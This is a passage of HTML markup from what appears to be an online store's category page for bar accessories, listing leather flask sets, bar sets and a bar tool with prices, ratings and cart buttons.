                    <select id="input-sort" class="form-select" onchange="location = this.value;">
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;sort=p.sort_order&amp;order=ASC&amp;path=151_152" selected>Default</option>
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;sort=pd.name&amp;order=ASC&amp;path=151_152">Name (A - Z)</option>
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;sort=pd.name&amp;order=DESC&amp;path=151_152">Name (Z - A)</option>
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;sort=p.price&amp;order=ASC&amp;path=151_152">Price (Low &gt; High)</option>
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;sort=p.price&amp;order=DESC&amp;path=151_152">Price (High &gt; Low)</option>
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;sort=rating&amp;order=DESC&amp;path=151_152">Rating (Highest)</option>
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;sort=rating&amp;order=ASC&amp;path=151_152">Rating (Lowest)</option>
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;sort=p.model&amp;order=ASC&amp;path=151_152">Model (A - Z)</option>
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;sort=p.model&amp;order=DESC&amp;path=151_152">Model (Z - A)</option>
                                          </select>
                  </div>
                </div>
                <div class="cat-show clearfix">
                  <div class="text-right show-text clearfix">
                    <label for="input-limit" class="text_limit">Show</label>
                  </div>
                  <div class="text-right show-select clearfix">
                    <select id="input-limit" class="form-select" onchange="location = this.value;">
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_152&amp;limit=10" selected>10</option>
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_152&amp;limit=25">25</option>
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_152&amp;limit=50">50</option>
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_152&amp;limit=75">75</option>
                                              <option value="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_152&amp;limit=100">100</option>
                                          </select>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        </div>
        <div id="product-list" class="row row-cols-1 row-cols-sm-2 row-cols-md-2 row-cols-lg-4">
                      <div class="col"><form class="clearfix" method="post" data-oc-toggle="ajax" data-oc-load="https://mallroad.com?route=common/cart.info&amp;language=en-gb" data-oc-target="#header-cart">
  <div class="product-thumb clearfix transition">
    <div class="image">
              <a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=559&amp;path=151_152">
          <img src="https://mallroad.com/image/cache/data/Bar%20Accessories/BS913__01124.1350689060.1280.1280-360x360.jpg" alt="10 Piece Flask / Shaker Set, " title="10 Piece Flask / Shaker Set, " class="img-fluid" />
          <img class="img-fluid hover-img" src="https://mallroad.com/image/cache/data/Bar%20Accessories/BS913__01124.1350689060.1280.1280-360x360.jpg" title="10 Piece Flask / Shaker Set, " alt="10 Piece Flask / Shaker Set, "/>
        </a>
             <div class="button-group">
                      <button type="button" data-bs-toggle="tooltip" title="Quickview" data-bs-placement="left" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=559');" class="quickview-button"><i class="icon-eye-o"></i></button>
                    <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Cart"><i class="icon-shopping-bag"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Wish List"><i class="icon-heart-o"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Compare this Product"><i class="icon-change"></i></button>
        </div>
    </div>
    <div class="content thumb-description clearfix">
      <div class="caption">
        <h4 class="product-title"><a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=559&amp;path=151_152">10 Piece Flask / Shaker Set, </a></h4>
                  <div class="product-price">
            <div class="price">
                              <span class="price-new">$150.00</span>
                                            <span class="price-tax">Ex Tax: $150.00</span>
                          </div>
          </div>
                          <div class="rating">
                                          <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                    </div>
                <p class="description">The ultimate in liquor accessories, this beautiful leather case encompasses all you need in the worl..</p>
        <div class="all-btn">
          <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Cart">Add to Cart</button>
          <div class="button-group btn-list">
                          <button type="button" data-bs-toggle="tooltip" title="Quickview" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=559');" class="quickview-button"><i class="icon-eye-o"></i></button>
                        <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Wish List"><i class="icon-heart-o"></i></button>
            <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Compare this Product"><i class="icon-change"></i></button>
          </div>
        </div>
      </div>
    </div>
    <input type="hidden" name="product_id" value="559"/>
    <input type="hidden" name="quantity" value="1"/>
  </div>
</form>
</div>
                      <div class="col"><form class="clearfix" method="post" data-oc-toggle="ajax" data-oc-load="https://mallroad.com?route=common/cart.info&amp;language=en-gb" data-oc-target="#header-cart">
  <div class="product-thumb clearfix transition">
    <div class="image">
              <a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=1355&amp;path=151_152">
          <img src="https://mallroad.com/image/cache/data/Bar%20Accessories/BS912__46774.1350689060.1280.1280-360x360.jpg" alt="10 Piece Set; 3 Flasks 8 oz.x3, Shaker, Jigger, Stirrer w/ 4 Cups in Black &quot;Buffalo&quot; Leather Case" title="10 Piece Set; 3 Flasks 8 oz.x3, Shaker, Jigger, Stirrer w/ 4 Cups in Black &quot;Buffalo&quot; Leather Case" class="img-fluid" />
          <img class="img-fluid hover-img" src="https://mallroad.com/image/cache/data/Bar%20Accessories/BS912__46774.1350689060.1280.1280-360x360.jpg" title="10 Piece Set; 3 Flasks 8 oz.x3, Shaker, Jigger, Stirrer w/ 4 Cups in Black &quot;Buffalo&quot; Leather Case" alt="10 Piece Set; 3 Flasks 8 oz.x3, Shaker, Jigger, Stirrer w/ 4 Cups in Black &quot;Buffalo&quot; Leather Case"/>
        </a>
             <div class="button-group">
                      <button type="button" data-bs-toggle="tooltip" title="Quickview" data-bs-placement="left" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=1355');" class="quickview-button"><i class="icon-eye-o"></i></button>
                    <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Cart"><i class="icon-shopping-bag"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Wish List"><i class="icon-heart-o"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Compare this Product"><i class="icon-change"></i></button>
        </div>
    </div>
    <div class="content thumb-description clearfix">
      <div class="caption">
        <h4 class="product-title"><a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=1355&amp;path=151_152">10 Piece Set; 3 Flasks 8 oz.x3, Shaker, Jigger, Stirrer w/ 4 Cups in Black &quot;Buffalo&quot; Leather Case</a></h4>
                  <div class="product-price">
            <div class="price">
                              <span class="price-new">$175.00</span>
                                            <span class="price-tax">Ex Tax: $175.00</span>
                          </div>
          </div>
                          <div class="rating">
                                          <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                    </div>
                <p class="description">This spherical ten piece liquor set comes with a convenient strap to hold your most important liquor..</p>
        <div class="all-btn">
          <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Cart">Add to Cart</button>
          <div class="button-group btn-list">
                          <button type="button" data-bs-toggle="tooltip" title="Quickview" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=1355');" class="quickview-button"><i class="icon-eye-o"></i></button>
                        <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Wish List"><i class="icon-heart-o"></i></button>
            <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Compare this Product"><i class="icon-change"></i></button>
          </div>
        </div>
      </div>
    </div>
    <input type="hidden" name="product_id" value="1355"/>
    <input type="hidden" name="quantity" value="1"/>
  </div>
</form>
</div>
                      <div class="col"><form class="clearfix" method="post" data-oc-toggle="ajax" data-oc-load="https://mallroad.com?route=common/cart.info&amp;language=en-gb" data-oc-target="#header-cart">
  <div class="product-thumb clearfix transition">
    <div class="image">
              <a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=560&amp;path=151_152">
          <img src="https://mallroad.com/image/cache/data/Bar%20Accessories/BS915__46538.1352855972.1280.1280-360x360.jpg" alt="3 8oz.Flask Set w/ Bar Tools in Ultra Suede &amp; Leather Trim Care Case. " title="3 8oz.Flask Set w/ Bar Tools in Ultra Suede &amp; Leather Trim Care Case. " class="img-fluid" />
          <img class="img-fluid hover-img" src="https://mallroad.com/image/cache/data/Bar%20Accessories/BS915_a1__83701.1352855976.1280.1280-360x360.jpg" title="3 8oz.Flask Set w/ Bar Tools in Ultra Suede &amp; Leather Trim Care Case. " alt="3 8oz.Flask Set w/ Bar Tools in Ultra Suede &amp; Leather Trim Care Case. "/>
        </a>
             <div class="button-group">
                      <button type="button" data-bs-toggle="tooltip" title="Quickview" data-bs-placement="left" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=560');" class="quickview-button"><i class="icon-eye-o"></i></button>
                    <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Cart"><i class="icon-shopping-bag"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Wish List"><i class="icon-heart-o"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Compare this Product"><i class="icon-change"></i></button>
        </div>
    </div>
    <div class="content thumb-description clearfix">
      <div class="caption">
        <h4 class="product-title"><a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=560&amp;path=151_152">3 8oz.Flask Set w/ Bar Tools in Ultra Suede &amp; Leather Trim Care Case. </a></h4>
                  <div class="product-price">
            <div class="price">
                              <span class="price-new">$115.00</span>
                                            <span class="price-tax">Ex Tax: $115.00</span>
                          </div>
          </div>
                          <div class="rating">
                                          <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                    </div>
                <p class="description">&nbsp;

	3 8oz.Flask Set w/ Bar Tools in Ultra Suede &amp; Leather Trim Care Case.&nbsp;

	
		9..</p>
        <div class="all-btn">
          <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Cart">Add to Cart</button>
          <div class="button-group btn-list">
                          <button type="button" data-bs-toggle="tooltip" title="Quickview" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=560');" class="quickview-button"><i class="icon-eye-o"></i></button>
                        <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Wish List"><i class="icon-heart-o"></i></button>
            <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Compare this Product"><i class="icon-change"></i></button>
          </div>
        </div>
      </div>
    </div>
    <input type="hidden" name="product_id" value="560"/>
    <input type="hidden" name="quantity" value="1"/>
  </div>
</form>
</div>
                      <div class="col"><form class="clearfix" method="post" data-oc-toggle="ajax" data-oc-load="https://mallroad.com?route=common/cart.info&amp;language=en-gb" data-oc-target="#header-cart">
  <div class="product-thumb clearfix transition">
    <div class="image">
              <a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=557&amp;path=151_152">
          <img src="https://mallroad.com/image/cache/data/Bar%20Accessories/BS911__13049.1350689059.1280.1280-360x360.JPG" alt="6 Piece Bar Set; 3 Flasks" title="6 Piece Bar Set; 3 Flasks" class="img-fluid" />
          <img class="img-fluid hover-img" src="https://mallroad.com/image/cache/data/Bar%20Accessories/BS911__13049.1350689059.1280.1280-360x360.JPG" title="6 Piece Bar Set; 3 Flasks" alt="6 Piece Bar Set; 3 Flasks"/>
        </a>
             <div class="button-group">
                      <button type="button" data-bs-toggle="tooltip" title="Quickview" data-bs-placement="left" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=557');" class="quickview-button"><i class="icon-eye-o"></i></button>
                    <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Cart"><i class="icon-shopping-bag"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Wish List"><i class="icon-heart-o"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Compare this Product"><i class="icon-change"></i></button>
        </div>
    </div>
    <div class="content thumb-description clearfix">
      <div class="caption">
        <h4 class="product-title"><a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=557&amp;path=151_152">6 Piece Bar Set; 3 Flasks</a></h4>
                  <div class="product-price">
            <div class="price">
                              <span class="price-new">$159.00</span>
                                            <span class="price-tax">Ex Tax: $159.00</span>
                          </div>
          </div>
                          <div class="rating">
                                          <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                    </div>
                <p class="description">This spherical six piece liquor set comes with a convenient strap to hold your most important liquor..</p>
        <div class="all-btn">
          <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Cart">Add to Cart</button>
          <div class="button-group btn-list">
                          <button type="button" data-bs-toggle="tooltip" title="Quickview" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=557');" class="quickview-button"><i class="icon-eye-o"></i></button>
                        <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Wish List"><i class="icon-heart-o"></i></button>
            <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Compare this Product"><i class="icon-change"></i></button>
          </div>
        </div>
      </div>
    </div>
    <input type="hidden" name="product_id" value="557"/>
    <input type="hidden" name="quantity" value="1"/>
  </div>
</form>
</div>
                      <div class="col"><form class="clearfix" method="post" data-oc-toggle="ajax" data-oc-load="https://mallroad.com?route=common/cart.info&amp;language=en-gb" data-oc-target="#header-cart">
  <div class="product-thumb clearfix transition">
    <div class="image">
              <a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=561&amp;path=151_152">
          <img src="https://mallroad.com/image/cache/data/Bar%20Accessories/BS919__50321.1350689062.1280.1280-360x360.jpg" alt="7 Piece &quot;Mini Bar To Go&quot;, Black Leather" title="7 Piece &quot;Mini Bar To Go&quot;, Black Leather" class="img-fluid" />
          <img class="img-fluid hover-img" src="https://mallroad.com/image/cache/data/Bar%20Accessories/BS919__50321.1350689062.1280.1280-360x360.jpg" title="7 Piece &quot;Mini Bar To Go&quot;, Black Leather" alt="7 Piece &quot;Mini Bar To Go&quot;, Black Leather"/>
        </a>
             <div class="button-group">
                      <button type="button" data-bs-toggle="tooltip" title="Quickview" data-bs-placement="left" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=561');" class="quickview-button"><i class="icon-eye-o"></i></button>
                    <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Cart"><i class="icon-shopping-bag"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Wish List"><i class="icon-heart-o"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Compare this Product"><i class="icon-change"></i></button>
        </div>
    </div>
    <div class="content thumb-description clearfix">
      <div class="caption">
        <h4 class="product-title"><a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=561&amp;path=151_152">7 Piece &quot;Mini Bar To Go&quot;, Black Leather</a></h4>
                  <div class="product-price">
            <div class="price">
                              <span class="price-new">$100.00</span>
                                            <span class="price-tax">Ex Tax: $100.00</span>
                          </div>
          </div>
                          <div class="rating">
                                          <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                    </div>
                <p class="description">The ultimate in liquor accessories, this beautiful leather case encompasses all you need in the worl..</p>
        <div class="all-btn">
          <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Cart">Add to Cart</button>
          <div class="button-group btn-list">
                          <button type="button" data-bs-toggle="tooltip" title="Quickview" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=561');" class="quickview-button"><i class="icon-eye-o"></i></button>
                        <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Wish List"><i class="icon-heart-o"></i></button>
            <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Compare this Product"><i class="icon-change"></i></button>
          </div>
        </div>
      </div>
    </div>
    <input type="hidden" name="product_id" value="561"/>
    <input type="hidden" name="quantity" value="1"/>
  </div>
</form>
</div>
                      <div class="col"><form class="clearfix" method="post" data-oc-toggle="ajax" data-oc-load="https://mallroad.com?route=common/cart.info&amp;language=en-gb" data-oc-target="#header-cart">
  <div class="product-thumb clearfix transition">
    <div class="image">
              <a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=1356&amp;path=151_152">
          <img src="https://mallroad.com/image/cache/data/Bar%20Accessories/BS941__87518.1350689068.1280.1280-360x360.jpg" alt="7 Piece Bar Set w/ Two 6 oz. flasks &amp; 4 cups in Ultra Suede Box" title="7 Piece Bar Set w/ Two 6 oz. flasks &amp; 4 cups in Ultra Suede Box" class="img-fluid" />
          <img class="img-fluid hover-img" src="https://mallroad.com/image/cache/data/Bar%20Accessories/BS941__87518.1350689068.1280.1280-360x360.jpg" title="7 Piece Bar Set w/ Two 6 oz. flasks &amp; 4 cups in Ultra Suede Box" alt="7 Piece Bar Set w/ Two 6 oz. flasks &amp; 4 cups in Ultra Suede Box"/>
        </a>
             <div class="button-group">
                      <button type="button" data-bs-toggle="tooltip" title="Quickview" data-bs-placement="left" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=1356');" class="quickview-button"><i class="icon-eye-o"></i></button>
                    <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Cart"><i class="icon-shopping-bag"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Wish List"><i class="icon-heart-o"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Compare this Product"><i class="icon-change"></i></button>
        </div>
    </div>
    <div class="content thumb-description clearfix">
      <div class="caption">
        <h4 class="product-title"><a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=1356&amp;path=151_152">7 Piece Bar Set w/ Two 6 oz. flasks &amp; 4 cups in Ultra Suede Box</a></h4>
                  <div class="product-price">
            <div class="price">
                              <span class="price-new">$79.00</span>
                                            <span class="price-tax">Ex Tax: $79.00</span>
                          </div>
          </div>
                          <div class="rating">
                                          <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                    </div>
                <p class="description">This handsome seven piece bar set adds sophistication to any cocktail party. This tarnish proof seve..</p>
        <div class="all-btn">
          <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Cart">Add to Cart</button>
          <div class="button-group btn-list">
                          <button type="button" data-bs-toggle="tooltip" title="Quickview" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=1356');" class="quickview-button"><i class="icon-eye-o"></i></button>
                        <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Wish List"><i class="icon-heart-o"></i></button>
            <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Compare this Product"><i class="icon-change"></i></button>
          </div>
        </div>
      </div>
    </div>
    <input type="hidden" name="product_id" value="1356"/>
    <input type="hidden" name="quantity" value="1"/>
  </div>
</form>
</div>
                      <div class="col"><form class="clearfix" method="post" data-oc-toggle="ajax" data-oc-load="https://mallroad.com?route=common/cart.info&amp;language=en-gb" data-oc-target="#header-cart">
  <div class="product-thumb clearfix transition">
    <div class="image">
              <a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=563&amp;path=151_152">
          <img src="https://mallroad.com/image/cache/data/Bar%20Accessories/BS940N__66714.1350689068.1280.1280-360x360.jpg" alt="8 Piece Bar Set w/ 4 Collapsible cups, Ice Tong, Bar Tool and Stirrer in Ultra Suede Case" title="8 Piece Bar Set w/ 4 Collapsible cups, Ice Tong, Bar Tool and Stirrer in Ultra Suede Case" class="img-fluid" />
          <img class="img-fluid hover-img" src="https://mallroad.com/image/cache/data/Bar%20Accessories/BS940N__66714.1350689068.1280.1280-360x360.jpg" title="8 Piece Bar Set w/ 4 Collapsible cups, Ice Tong, Bar Tool and Stirrer in Ultra Suede Case" alt="8 Piece Bar Set w/ 4 Collapsible cups, Ice Tong, Bar Tool and Stirrer in Ultra Suede Case"/>
        </a>
             <div class="button-group">
                      <button type="button" data-bs-toggle="tooltip" title="Quickview" data-bs-placement="left" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=563');" class="quickview-button"><i class="icon-eye-o"></i></button>
                    <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Cart"><i class="icon-shopping-bag"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Wish List"><i class="icon-heart-o"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Compare this Product"><i class="icon-change"></i></button>
        </div>
    </div>
    <div class="content thumb-description clearfix">
      <div class="caption">
        <h4 class="product-title"><a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=563&amp;path=151_152">8 Piece Bar Set w/ 4 Collapsible cups, Ice Tong, Bar Tool and Stirrer in Ultra Suede Case</a></h4>
                  <div class="product-price">
            <div class="price">
                              <span class="price-new">$99.00</span>
                                            <span class="price-tax">Ex Tax: $99.00</span>
                          </div>
          </div>
                          <div class="rating">
                                          <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                    </div>
                <p class="description">8 Piece Bar Set w/ 4 Collapsible cups, Ice Tong, Bar Tool and Stirrer in Ultra Suede Case,&nbsp;

..</p>
        <div class="all-btn">
          <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Cart">Add to Cart</button>
          <div class="button-group btn-list">
                          <button type="button" data-bs-toggle="tooltip" title="Quickview" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=563');" class="quickview-button"><i class="icon-eye-o"></i></button>
                        <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Wish List"><i class="icon-heart-o"></i></button>
            <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Compare this Product"><i class="icon-change"></i></button>
          </div>
        </div>
      </div>
    </div>
    <input type="hidden" name="product_id" value="563"/>
    <input type="hidden" name="quantity" value="1"/>
  </div>
</form>
</div>
                      <div class="col"><form class="clearfix" method="post" data-oc-toggle="ajax" data-oc-load="https://mallroad.com?route=common/cart.info&amp;language=en-gb" data-oc-target="#header-cart">
  <div class="product-thumb clearfix transition">
    <div class="image">
              <a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=556&amp;path=151_152">
          <img src="https://mallroad.com/image/cache/data/Bar%20Accessories/BS906__30641.1350689058.1280.1280-360x360.jpg" alt="Bar Tool w/ Corkscrew, Bottle Opener &amp; Knife, " title="Bar Tool w/ Corkscrew, Bottle Opener &amp; Knife, " class="img-fluid" />
          <img class="img-fluid hover-img" src="https://mallroad.com/image/cache/data/Bar%20Accessories/BS906__30641.1350689058.1280.1280-360x360.jpg" title="Bar Tool w/ Corkscrew, Bottle Opener &amp; Knife, " alt="Bar Tool w/ Corkscrew, Bottle Opener &amp; Knife, "/>
        </a>
             <div class="button-group">
                      <button type="button" data-bs-toggle="tooltip" title="Quickview" data-bs-placement="left" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=556');" class="quickview-button"><i class="icon-eye-o"></i></button>
                    <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Cart"><i class="icon-shopping-bag"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Wish List"><i class="icon-heart-o"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Compare this Product"><i class="icon-change"></i></button>
        </div>
    </div>
    <div class="content thumb-description clearfix">
      <div class="caption">
        <h4 class="product-title"><a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=556&amp;path=151_152">Bar Tool w/ Corkscrew, Bottle Opener &amp; Knife, </a></h4>
                  <div class="product-price">
            <div class="price">
                              <span class="price-new">$7.50</span>
                                            <span class="price-tax">Ex Tax: $7.50</span>
                          </div>
          </div>
                          <div class="rating">
